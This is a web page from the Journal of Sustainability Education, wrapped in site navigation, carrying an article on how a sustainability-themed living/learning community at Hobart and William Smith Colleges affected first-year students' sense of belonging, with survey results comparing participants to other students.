	<li><a href='https://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="https://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="https://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

	<div class="content">
			
		<span class="date">February 13th, 2020</span><br />
		<h1>Using sustainability education to enhance a sense of belonging and community among first-year college students</h1>
		<span class="author">By Robin A. Lewis, Brandon B. Barile, Thomas E. Drennan and Robert Beutner</span><br />
				
		<p><a href="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-Article-Thumb.png"><img class="aligncenter size-medium wp-image-8500" src="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-Article-Thumb-355x279.png" alt="" width="355" height="279" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-Article-Thumb-355x279.png 355w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-Article-Thumb-768x604.png 768w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-Article-Thumb-635x499.png 635w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-Article-Thumb.png 1028w" sizes="(max-width: 355px) 100vw, 355px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-all-JSE-General-Fall-2019-Issue-PDF-1.pdf">Lewis et all JSE General Fall 2019 Issue PDF</a></p>
<p><a href="http://www.susted.com/wordpress/fall-2019-general-issue-designing-new-frameworks/">Link to the JSE Fall 2019 General Issue TOC</a></p>
<p><b>Abstract</b></p>
<p>On campuses across the world, faculty, staff, and administrators continue to wrestle with how best to foster a stronger sense of belonging and community among first-year college students. Research in the field of education for sustainability (EfS) suggests that utilizing a cohort-based approach to sustainability education can lead to a number of positive outcomes for participating students and the broader campus culture. Meanwhile, student affairs research demonstrates the value of living/learning communities (LLCs) in supporting undergraduate students as they transition to college. This paper showcases the experience of Hobart and William Smith Colleges in implementing a sustainability-themed LLC on its campus, highlighting how one institution is utilizing sustainability education to build community among first-year college students.</p>
<p><b>Keywords: </b>sustainability education, living/learning communities (LLCs), first-year education, liberal arts</p>
<p><b><span class="Apple-converted-space">  </span></b></p>
<p><b>Introduction</b></p>
<p>“Sustainability—if it is to exist—has to be felt and practiced” (DeLind &amp; Link, 2004,<span class="Apple-converted-space"> </span></p>
<p>p.124).</p>
<p><span class="Apple-converted-space"> </span></p>
<p>Every morning we wake up to confront the fact that the fate of our planet is far from certain. Around the world, ‘wicked problems’ abound, leaving many feeling overwhelmed and/or despairing about what it is going to take for us to change course. Research in the field of education for sustainability (EfS) suggests that institutions of higher education are uniquely positioned to forge today’s undergraduate students into the sustainability-minded leaders needed to create a more equitable, just, and, ultimately, hopeful future. One means by which colleges and universities can begin to affect change in their student body is to create spaces for transformative learning to occur. According to Howlett, Ferreira, &amp; Blomfield (2016), this form of learning allows us “to integrate, connect, confront and reconcile multiple ways of looking at the world” (p.307). Arguably, we can enhance the power of transformative learning by taking advantage of a cohort-based approach to sustainability education. Recent research suggests “the culture of a community of practice engaged in sustainability education can be an antidote to debilitating pessimism” (McClam et al., 2015, n.p.) brought about by higher education’s often acute focus on the origins and impacts of wicked problems rather than how best to solve these issues. In other words, cultivating sustainability-oriented communities for practice allows for the development of ‘clear-eyed hope’, or the type of hope (and agency) that emerges when one understands “the depth and breadth of the challenges faced” (Evans, 2015, n.p.) but still chooses to act anyway (see also McClam et al., 2015).</p>
<p>Our ability to forge sustainability-oriented communities of practice on college campuses is also likely contingent on us embracing the fact that much of what students learn while in college does not happen in the classroom. As such, Barth et al. (2007) argue that “learning environments should be designed in a way that…enable[s] informal, &#8230;unconscious learning” (p.421) to proliferate. While faculty often encourage their students to continue learning after leaving the classroom, we can further our efforts to develop the type of cultural shifts we desire by working alongside student affairs personnel to develop and implement sustainability-themed living/ learning communities (LLCs). By combining curricular, co-curricular, and residential components to encourage cohort-based exploration and collaboration of important topics such as sustainability, LLCs can foster “a high quality and enduring educational experience” (Stassen, 2003, p.585) for the students, faculty, and staff participating in these intentional communities. Arguably, the most effective LLCs “capitalize on community settings to create opportunities for learning wherever and whenever it occurs” (Katz, 2015, p.3).<span class="Apple-converted-space">  </span>Simultaneously, LLCs foster intentional overlaps between students’ academic and social lives, fostering an environment in which students can better integrate into the social fabric of a college and intentionally cultivate connections between academic and personal experiences (Gerdes &amp; Mallinckrodt, 1994).</p>
<p>In the pages that follow, we highlight how Hobart and William Smith Colleges, a small liberal arts college situated in the Finger Lakes region of upstate New York, is utilizing a sustainability-themed LLC to build community among first-year students on its campus. We first provide a brief overview of the Sustainable Living and Learning Community (SLLC) Program before transitioning into a discussion of our study approach and preliminary findings. We close by reiterating that sustainability-themed LLCs have the potential to not only build stronger partnerships between academic affairs and student affairs but also enhance our students’ ability to integrate their academic and social lives in ways that may ultimately lead them to affect positive change in the world.</p>
<p><b>Our Program<span class="Apple-converted-space"> </span></b></p>
<p>Each fall since 2014, the 42 to 58 first-year students who report an interest in sustainability on their academic intake forms join the SLLC Program at Hobart and William Smith Colleges. Upon arriving on campus, SLLC students move into traditional, corridor-style housing in an all gender residence hall situated next door to the Environmental Studies offices. On each floor of the residence hall, SLLC students have access to a hybrid study/social space, where for 85 minutes at a time, faculty members from the Environmental Studies (ES) Program join a group of 14 to 16 SLLC students for twice weekly class meetings. The fall semester class, a first-year seminar entitled “Sustainable Living and Learning,” asks students to (re)examine the relationship between sustainability and consumption across space and time through engagement in a guided exploration of sustainability topics such as waste, food, and sense of place. Fall assignments range from low-stakes reading responses and reflective journals to a more substantial academic research project analyzing the impacts of everyday objects/products such as plastic microbeads or coffee. In comparison with other LLCs that include only a one-semester commitment, the SLLC student experience spans a full academic year. In the spring semester “Campus Sustainability” course, SLLC students continue to investigate the challenges of sustainable consumption through completing units on climate change, energy, and water. Students continue to complete reading responses and reflective journals while the focus of the students’ research efforts shifts toward enhancing sustainability efforts on the HWS campus. Completed in teams of two to four students, the campus sustainability intervention project centers on the identification of a campus sustainability issue and the development of an evidence-based proposal for how best to address this issue. Meanwhile, each semester includes a series of experiential learning activities—completed during a common 85- to 165-minute lab period—that bolster the SLLC Program’s course content. Designed to bring abstract sustainability concepts to life in more concrete ways, these activities include regular visits to the campus farm, personal sustainability experiments such as waste and closet audits, and field trips to the local farmer’s market, a nearby landfill, and a fracking site in an adjacent state. For a more detailed description of the SLLC Program and its approach to sustainability education, see Lewis et al. (2019).</p>
<p>Research shows that collaboration between academic and student affairs is central to the success of LLCs on college campuses (Messineo, 2012). Therefore, as the first multi-semester LLC implemented at Hobart and William Smith Colleges, institutional support for the SLLC Program is significant (Figure 1), bringing faculty, administrators, and more experienced undergraduate students from across campus together to actively support SLLC students as they transition to college. Each year, depending on staffing capabilities and resource availability, two to four ES faculty members, who initially received modest financial stipends for their leadership in the Program, teach the linked fall and spring courses while also serving as SLLC students’ academic advisors. In the classroom, SLLC faculty often work alongside a team of undergraduate peer mentors—teaching colleagues (TCs) and writing colleagues (WCs)—who serve as academic and co-curricular role models to our students. In addition to gaining leadership experience, our undergraduate collaborators are offered course credit for their contributions to the SLLC Program. The SLLC team also includes professional staff from the Division of Campus Life and Office of Residential Education—live-in residence life staff, the director of<span class="Apple-converted-space"> </span></p>
<p><span class="Apple-converted-space">  </span></p>
<div id="attachment_8579" style="width: 365px" class="wp-caption aligncenter"><a href="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-1.jpg"><img class="size-medium wp-image-8579" src="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-1-355x287.jpg" alt="" width="355" height="287" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-1-355x287.jpg 355w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-1-768x621.jpg 768w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-1-635x513.jpg 635w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-1.jpg 1137w" sizes="(max-width: 355px) 100vw, 355px" /></a><p class="wp-caption-text"><strong>Figure 1</strong> Administrative structure for the first three years of the Sustainable Living and Learning Community (SLLC) Program at Hobart and William Smith Colleges (adapted from Lewis et al., 2019).</p></div>
<p><b></b>residential education, and the assistant vice president for campus life—provide expertise on how best to capitalize on the social environment provided in SLLC to enhance the students’ academic experiences. In addition, the SLLC Program’s team of professional staff works alongside faculty and student leaders to host co-curricular events that brings course concepts to life in the residence hall.<span class="Apple-converted-space">  </span>For instance, undergraduate residential assistants (RAs) work alongside TCs to host co-curricular events such as clothing swaps, applesauce making, etc. that seamlessly integrate the principles of sustainability into residence hall programming. The team—faculty, staff, and undergraduate peer mentors— meets monthly to discuss student life, community development, and other programmatic endeavors.</p>
<p><b>Our Assessment Approach</b></p>
<p>In order to assess the impacts of the SLLC Program on first-year students and their sense of belonging, we utilize the Quality of Campus Experience survey (QCE), an internal assessment instrument developed by the HWS Division of Campus Life and Office of Residential Education in anticipation of the implementation of LLCs on our campus. Administered during a two-week period at the end of each spring semester, the QCE survey is comprised of twenty 5-point Likert scale questions (from 1= strongly disagree to 5= strongly agree) designed to measure student engagement and satisfaction across four domains:</p>
<ol>
<li><b>Social</b>: Questions in the first domain analyze students’ level of satisfaction across six areas: enjoyment of hall activities, class-based interactions with other hall residents, active participation in hall activities, quantity of social activities offered in the residence hall, formation of long-lasting relationships with fellow hall members, and establishment of new friendships.</li>
<li><b>Skills</b>: The questions in the second domain assess students’ self-reported skills across five different areas: the ability to make positive decisions, awareness of on-campus resources, understanding of their contributions to the campus community, ability to be inclusive of others from diverse backgrounds, and understanding of the value of others’ opinions.</li>
<li><b>Academic Environment</b>: Questions in the third domain evaluate students’ perceptions of the residence hall’s academic environment across four areas: ability to hold peers accountable, peers’ sensitivity to quiet hours, ability to study in one’s room, and overall satisfaction with the noise level.</li>
<li><b>Satisfaction</b>: Questions in the fourth domain measure the students’ level of overall satisfaction across five areas: quality of living environment, enjoyment of living environment, ability to be involved on campus, the availability of off-campus community engagement opportunities, and quality of study/social spaces on campus.</li>
</ol>
<p>The study population for this study is the 1,869 students matriculating to HWS between 2014 and 2016 and commencing their undergraduate studies in August (Table 1). During the first three years of the SLLC Program, 28.1% of first-year students at Hobart and William Smith Colleges completed our survey.<span class="Apple-converted-space">  </span>Notably, response rates ranged from 19.8% in Year 3 to 42.9% in Year 1. We attribute our declining response rate to our decision to shift from administering the QCE survey on paper during floor meetings in Year 1 to online survey administration in Years 2 and 3.<span class="Apple-converted-space"> </span></p>
<p>In order to compare how SLLC students performed on the QCE survey relative to other first-year students at the Colleges, we stratified our sample into three subpopulations. The first<span class="Apple-converted-space"> </span></p>
<p><b>Table 1</b> Number of survey respondents for the Colleges’ Quality of Campus Experience (QCE) Survey by subpopulation over the three-year study period.<span class="Apple-converted-space"> </span></p>
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td rowspan="2" valign="top"><b>Academic year</b></td>
<td rowspan="2" valign="top"><b>Study population</b></p>
<p>(# matriculated students)</td>
<td colspan="3" valign="top"><b>Subpopulations</b></p>
<p>(# matriculated students)</td>
</tr>
<tr>
<td valign="top"><i>SLLC</i></td>
<td valign="top"><i>Control Group</i></td>
<td valign="top"><i>Non-SLLC</i></td>
</tr>
<tr>
<td valign="top">2014-2015</td>
<td valign="top">648</td>
<td valign="top">40</td>
<td valign="top">60</td>
<td valign="top">278</td>
</tr>
<tr>
<td valign="top">2015-2016</td>
<td valign="top">635</td>
<td valign="top">10</td>
<td valign="top">11</td>
<td valign="top">131</td>
</tr>
<tr>
<td valign="top">2016-2017</td>
<td valign="top">586</td>
<td valign="top">15</td>
<td valign="top">9</td>
<td valign="top">116</td>
</tr>
</tbody>
</table>
<p>subpopulation is comprised of the 65 respondents enrolled in the SLLC Program. The second subpopulation—the control group—is comprised of subset of 80 non-SLLC respondents with a similar gender makeup to the SLLC group who, like our students, live in traditional, corridor-style housing in an adjacent co-ed residence hall. The remaining first-year students who completed our survey comprise our third subpopulation—the non-SLLC group. These 525 first-year students also lived in traditional, corridor-style housing in either co-ed or single sex residence halls. Notably, neither the control group nor the non-SLLC group had access to hybrid social/study spaces similar to those available to SLLC students.</p>
<p>Due to variable response rates across the study period, we opted to aggregate all three years of QCE data into a single data set stratified by subpopulation. We then analyzed our data<span class="Apple-converted-space"> </span></p>
<p>using descriptive statistics, calculating average scores (means) for each subpopulation on each of the survey’s twenty items. Given the preliminary nature of this study, we limited the scope of our initial analyses to determining how mean scores for the SLLC group compared to those of the control and non-SLLC groups.</p>
<p><b>Our Preliminary Findings</b></p>
<p>Over the course of the first three years of the SLLC Program, SLLC students consistently outperformed the control group in all 20 areas of student engagement and satisfaction assessed in this study (Figures 2 and 3). The SLLC group also consistently outperformed the non-SLLC group on 17 of 20 items included on the QCE survey (Figure 2). Notably, differences between the SLLC and non-SLLC group means on these three items were 0.10 points or less (Figure 3), suggesting nominal differences between the two groups in these particular areas of student engagement and satisfaction.</p>
<div id="attachment_8582" style="width: 365px" class="wp-caption aligncenter"><a href="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-2.jpg"><img class="size-medium wp-image-8582" src="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-2-355x308.jpg" alt="" width="355" height="308" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-2-355x308.jpg 355w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-2-768x667.jpg 768w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-2-635x551.jpg 635w" sizes="(max-width: 355px) 100vw, 355px" /></a><p class="wp-caption-text">Figure 2 A comparison of three year average student engagement and satisfaction scores from the Quality of Campus Experience (QCE) by subpopulation</p></div>
<p>The largest average difference in means between the three subpopulations occurred in the social domain (Figure 2), in which SLLC students outperformed both the control and non-SLLC groups on all six items in this domain (Figure 3). For example, SLLC students indicated higher average levels of agreement with the “I have met many new friends in the residence hall” statement<span class="Apple-converted-space"> </span>(<em>A</em>=4.55) than either the control (<em>A</em>=3.92) or non-SLLC (<em>A</em>=3.86) groups. Similarly, the SLLC group reported greater agreement on the “I have formed long-lasting relationships with fellow hall members” question (<em>A</em>=4.15) than both the control group (<em>A</em>=3.66) and non-SLLC group (<em>A</em>=3.57). When compared to other first-year students, students in the SLLC group, on average, also reported higher levels of agreement with the following statements: “Generally, I feel like an active participant in the hall” (<em>A</em>=4.01); and, “I interact with students from my residence hall in classes” (<em>A</em>=4.44).</p>
<p>Another area in which the SLLC group reliably outperformed students in the control and non-SLLC groups was in the overall satisfaction domain (Figure 2). The largest observed difference between SLLC students and their peers occurred in the overall level of satisfaction each group expressed with their respective living environments (Figure 3). SLLC students indicated higher average levels of agreement with the “I enjoyed the type of living environment I was assigned or selected” statement (<em>A</em>=4.30) than either the control group (<em>A</em>=3.68) or the non-SLLC group (<em>A</em>=3.67). While the control and non-SLLC groups appeared more neutral with regard to their overall satisfaction concerning their time in the residence hall (<em>A</em>=3.65 and <em>A</em>=3.72, respectively), the SLLC group reported a higher average hall satisfaction (<em>A=</em>4.22). Given that only SLLC students had access to hybrid social/study spaces in the residence hall, it is also worth noting that SLLC students reported much higher average levels of agreement with the statement “I like the<span class="Apple-converted-space"> </span>amount of social space in my residence hall” (<em>A</em>=4.33) than either the control (<em>A</em>=3.41) or the non-SLLC (<em>A</em>=3.25) groups.</p>
<p>Meanwhile, SLLC students, on average, did not consistently outperform the control or non-SLLC groups in either the skills or academic environment domains during the three-year study period (Figure 2). When considering the skills domain, the SLLC group did report slightly higher average levels of agreement with three out of five statements (i.e., opinion valuation, campus community contributions, and resource insight) (Figure 3). SLLC students reported nearly equal levels of agreement with the “I’m inclusive to students from diverse backgrounds” statement (<em>A</em>=4.43) as the non-SLLC group (<em>A</em>=4.43) and but slightly higher levels of agreement than the control group (<em>A</em>=4.37). A similar pattern emerged with regard to how each of the three subpopulations rated their level of agreement on the “I have the tools to make positive decisions for myself” item on the survey instrument (Figure 3).</p>
<div id="attachment_8583" style="width: 365px" class="wp-caption aligncenter"><a href="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-3.jpg"><img class="size-medium wp-image-8583" src="http://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-3-355x452.jpg" alt="" width="355" height="452" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-3-355x452.jpg 355w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-3-768x978.jpg 768w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Lewis-et-al-Figure-3-635x808.jpg 635w" sizes="(max-width: 355px) 100vw, 355px" /></a><p class="wp-caption-text">Figure 3 Three year average student engagement and satisfaction scores from the Quality of Campus Experience (QCE) survey for our three subpopulations organized by domain. Darker shades of gray indicate higher levels of agreement with a given survey item.</p></div>
<p>With regard to the academic environment domain, the SLLC group reported slightly higher average levels of agreement than both the control and non-SLLC groups on three out of four items assessed by the QCE survey (i.e., study ability, quiet hours, and peer accountability) (Figure 3). While SLLC students reported a slightly lower average level of agreement with the following statement: “The noise level on the floor is acceptable” (<em>A</em>=3.42) than the non-SLLC group (<em>A</em>=3.52), the SLLC group mean for this item still exceeded that of the control group (<em>A</em>=3.18).</p>
<p><b>Key Take-Aways and Next Steps<span class="Apple-converted-space"> </span></b></p>
<p>Research in both EfS and student affairs suggests that undergraduate students arrive on campus eager to feel like a part of something bigger. The benefits of LCs for first-year students’ transition to college and integration into the social and academic lives of the undergraduate experience is well-researched (Stassen, 2003; Tinto, Love, &amp; Russo, 1994). One means by which to not only enhance students’ sense of belonging, but to restructure sometimes competing social and academic experiences, is to utilize a residential, cohort-based approach to sustainability education. As Stassen (2003) points out, the residential component is additive to the benefits of the cohort-based approach. Our experience implementing a sustainability-themed LLC on the Hobart and William Smith Colleges’ campus suggests that programs that more intentionally integrate the curricular, co-curricular, and residential components of undergraduate students’ experience can be quite effective in building community, particularly among first-year college students.<span class="Apple-converted-space"> </span></p>
<p>Not only did SLLC students consistently outperform their peers with regard to forming new friendships and forging long-lasting relationships with their fellow hall members, but our students also reported that they felt like active participants in the hall. We interpret these findings as lending support to the argument that sustainable education can and should build community on college campuses. To bolster this argument, a cursory review of annual data compiled since the Colleges expanded its first-year program to include other thematically-focused LLCs (now known as the LLC Program) shows that differences in the scores of LLC students and non-LLC students were less remarkable than the differences in scores observed between SLLC and non-SLLC students. Moreover, when subgroups that measure LLC data by theme are created, the SLLC subgroup indicates that our sustainability-themed LLC continues to foster better social outcomes than any other LLC implemented on our campus to date. One could infer that the residentially-themed projects where students utilize their living arrangement as a living laboratory, such as the SLLC Program, better assist students in more easily connecting their academic experiences with their everyday lives as students.</p>
<p>The academic environment and skills-based outcomes of the SLLC Program, by comparison, are less clear. While we are already successful in encouraging peer accountability and study ability in the residence hall, our students still reported struggling to integrate their academic and social lives in consistently productive ways. For instance, SLLC students reported being less satisfied by the noise level in their residence hall than their peers did, an outcome that did not surprise or otherwise alarm us. After all, we intentionally set out to create a vibrant community of practice that provides students with the tools necessary to make positive decisions and affect change in both their academic and social lives. As we continue to tweak the SLLC Program and its structure and curriculum, we remain hopeful that additional program benefits will accrue. As Stassen (2003) points out, however, self-selection bias is an important consideration when evaluating the impacts of LLCs, particularly in cases where institutions allow students to choose whether to participate in or opt out of a LLC.<span class="Apple-converted-space"> </span></p>
<p>Beyond its positive student outcomes, the SLLC Program is also spurring efforts to reimagine the first-year student experience at the Colleges. Prior to the first cohort of SLLC students arriving on campus in fall 2014, faculty and staff rarely had the opportunity to interact, let alone build and administer a program together. In addition, there were few institutional structures in place to encourage greater levels of intersection between students’ academic and social lives. The SLLC Program’s early successes continue to inspire new partnerships between Academic Affairs and Campus Life. Recent renovations of several other first-year residence halls mean that we can now support up to 12 LLCs of various size and configurations each year. As a result, more HWS students than ever have the opportunity to participate in a themed community of practice if they so choose. Meanwhile an increasing number of faculty are actively collaborating with colleagues in Campus Life, namely the Office of Residential Education, to develop innovative curricular, co-curricular, and residential programming for our students.</p>
<p>While we have yet to conclude that the SLLC Program is achieving all of its initial goals, we are encouraged by what we have been able to achieve in three short years. In addition to being able to foster a stronger sense of belonging and community among first-year students using sustainability education, we are beginning to witness the ways in which increasing opportunities for faculty-staff collaboration can enhance the quality of everyone’s campus experiences.</p>
<p><b>References</b></p>
<p>Barth, M., Godemann, J., Rieckmann, M., &amp; Stoltenberg, U. (2007). Developing key<span class="Apple-converted-space"> </span>competencies for sustainable development in higher education. <i>International Journal of<span class="Apple-converted-space"> </span></i><i>Sustainability in Higher Education</i>, <i>8</i>(4), 416-430.</p>
<p>Evans, T.L. (2015). Finding heart: Generating and maintaining hope and agency through<span class="Apple-converted-space"> </span>sustainability education.<span class="Apple-converted-space">  </span><i>Journal of Sustainability Education</i>, <i>10</i>. Retrieved from <span class="Apple-converted-space"> </span><span class="Apple-converted-space"> </span>http://www.jsedimensions.org/wordpress/content/finding-heart-generating-and maintaining-hope-and-agency-through-sustainability-education_2015_11/</p>
<p>Delind, L.B. &amp; Link, T. (2004). Place as the nexus of a sustainable future: A course for all of us.<span class="Apple-converted-space"> </span>In P.F. Bartlett &amp; G.W. Chase (Eds.), <i>Sustainability on Campus: Stories and Strategies<span class="Apple-converted-space"> </span></i><i>for Change</i> (pp.121-137). Cambridge, MA: MIT Press.</p>
<p>Gerdes, H. and Mallinekrodt, B. (1994). Emotional, social, and academic adjustment of college<span class="Apple-converted-space"> </span>students: A longitudinal study of retention. <i>Journal of Counseling and Development</i>, <i>72</i>(3), 281-288.</p>
